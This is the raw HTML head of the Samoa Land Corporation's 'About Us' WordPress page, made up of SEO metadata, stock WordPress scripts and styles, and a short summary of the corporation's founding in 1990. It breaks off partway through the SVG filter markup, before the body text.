

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samoaland.gov.ws/about-us/
body_size: 14980
content:
<!DOCTYPE html>

<html lang="en-NZ">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.samoaland.gov.ws/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us - Samoa Land Corporation</title>
	<link rel="canonical" href="https://www.samoaland.gov.ws/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us - Samoa Land Corporation" />
	<meta property="og:description" content="Establishment The Reconstruction of WESTEC (Western Samoa Trust Estates Corporation) in 1990 resulted in Government settling all of WSTEC&#8217;s debt, and the Government took control of about 24,000 acres of WSTEC land. Samoa Land Corporation Limited (SLC) was then set up by Government in the same year under the Companies Act 1955. SLC was mandated&hellip;Read More" />
	<meta property="og:url" content="https://www.samoaland.gov.ws/about-us/" />
	<meta property="og:site_name" content="Samoa Land Corporation" />
	<meta property="article:modified_time" content="2019-02-12T21:23:38+00:00" />
	<meta property="og:image" content="http://www.samoaland.gov.ws/wp-content/uploads/2018/10/1a-2.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samoaland.gov.ws/about-us/","url":"https://www.samoaland.gov.ws/about-us/","name":"About Us - Samoa Land Corporation","isPartOf":{"@id":"https://www.samoaland.gov.ws/#website"},"primaryImageOfPage":{"@id":"https://www.samoaland.gov.ws/about-us/#primaryimage"},"image":{"@id":"https://www.samoaland.gov.ws/about-us/#primaryimage"},"thumbnailUrl":"http://www.samoaland.gov.ws/wp-content/uploads/2018/10/1a-2.jpg","datePublished":"2018-10-23T03:25:24+00:00","dateModified":"2019-02-12T21:23:38+00:00","breadcrumb":{"@id":"https://www.samoaland.gov.ws/about-us/#breadcrumb"},"inLanguage":"en-NZ","potentialAction":[{"@type":"ReadAction","target":["https://www.samoaland.gov.ws/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-NZ","@id":"https://www.samoaland.gov.ws/about-us/#primaryimage","url":"http://www.samoaland.gov.ws/wp-content/uploads/2018/10/1a-2.jpg","contentUrl":"http://www.samoaland.gov.ws/wp-content/uploads/2018/10/1a-2.jpg"},{"@type":"BreadcrumbList","@id":"https://www.samoaland.gov.ws/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samoaland.gov.ws/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://www.samoaland.gov.ws/#website","url":"https://www.samoaland.gov.ws/","name":"Samoa Land Corporation","description":"Faalapotopotoga o Eleele Tumaoti o Samoa","publisher":{"@id":"https://www.samoaland.gov.ws/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samoaland.gov.ws/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-NZ"},{"@type":"Organization","@id":"https://www.samoaland.gov.ws/#organization","name":"Samoa Land Corporation","url":"https://www.samoaland.gov.ws/","logo":{"@type":"ImageObject","inLanguage":"en-NZ","@id":"https://www.samoaland.gov.ws/#/schema/logo/image/","url":"https://www.samoaland.gov.ws/wp-content/uploads/2018/10/Screen-Shot-2018-10-24-at-1.39.26-PM.png","contentUrl":"https://www.samoaland.gov.ws/wp-content/uploads/2018/10/Screen-Shot-2018-10-24-at-1.39.26-PM.png","width":199,"height":114,"caption":"Samoa Land Corporation"},"image":{"@id":"https://www.samoaland.gov.ws/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Samoa Land Corporation &raquo; Feed" href="https://www.samoaland.gov.ws/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samoa Land Corporation &raquo; Comments Feed" href="https://www.samoaland.gov.ws/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.samoaland.gov.ws\/wp-includes\/js\/wp-emoji-release.min.js?ver=488b8be79fbd5853dcc28349bf1fc250"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.samoaland.gov.ws/wp-includes/css/classic-themes.min.css?ver=488b8be79fbd5853dcc28349bf1fc250' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.samoaland.gov.ws/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-bootstrap-css' href='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.samoaland.gov.ws/wp-includes/css/dashicons.min.css?ver=488b8be79fbd5853dcc28349bf1fc250' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-shortcodes-css' href='https://www.samoaland.gov.ws/wp-content/themes/shuttle/styles/style-shortcodes.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-style-css' href='https://www.samoaland.gov.ws/wp-content/themes/shuttle/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1745-css' href='https://www.samoaland.gov.ws/wp-content/uploads/elementor/css/post-1745.css?ver=1707362845' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.samoaland.gov.ws/wp-content/uploads/elementor/css/global.css?ver=1707362849' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.samoaland.gov.ws/wp-content/uploads/elementor/css/post-10.css?ver=1707362869' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-responsive-css' href='https://www.samoaland.gov.ws/wp-content/themes/shuttle/styles/style-responsive.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=488b8be79fbd5853dcc28349bf1fc250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.samoaland.gov.ws/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.samoaland.gov.ws/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.samoaland.gov.ws/wp-content/themes/shuttle/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true' id='sticky-js'></script>
<link rel="https://api.w.org/" href="https://www.samoaland.gov.ws/wp-json/" /><link rel="alternate" type="application/json" href="https://www.samoaland.gov.ws/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.samoaland.gov.ws/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.samoaland.gov.ws/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://www.samoaland.gov.ws/?p=10' />
<link rel="alternate" type="application/json+oembed" href="https://www.samoaland.gov.ws/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.samoaland.gov.ws%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.samoaland.gov.ws/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.samoaland.gov.ws%2Fabout-us%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.samoaland.gov.ws/wp-content/uploads/2018/11/IMG_E4513.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/cropped-Screen-Shot-2018-10-24-at-1.39.26-PM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/cropped-Screen-Shot-2018-10-24-at-1.39.26-PM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/cropped-Screen-Shot-2018-10-24-at-1.39.26-PM-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/cropped-Screen-Shot-2018-10-24-at-1.39.26-PM-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#logo {
display:none;
}
#header-links, #header-sticky-links, #header-links-inner, #header-sticky-links-inner {
float:none;
}
.copyright {
visibility: hidden;
}
.copyright:before {
content: "Copyright © 2018 Samoa Land Corporation. All Rights Reserved.";
visibility: visible;
display:block;
color: #F5F5F5;
}
#sub-footer-widgets {
display: none;
}
#content {
/*padding: 0px;*/
}
#footer-core h3 {
color: #F5F5F5;
}
#footer-core, #footer-core p {
color: #F5F5F5;
}
#footer, #sub-footer {
/*background-color: rgba(0,0,0,0.7);*/
background: url(//www.samoaland.gov.ws/wp-content/uploads/2018/10/Footer.png) no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
#intro {
	/*background:#008080;*/
	background: url(//www.samoaland.gov.ws/wp-content/uploads/2018/10/header.png) no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.pum-close .popmake-close {
	display: none !important;
}

.pum-theme-4037 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {
	display: none !important;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="page-template-default page page-id-10 custom-background wp-custom-logo layout-sidebar-none intro-on layout-responsive header-style1 header-sticky scrollup-on elementor-default elementor-kit-1745 elementor-page elementor-page-10">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 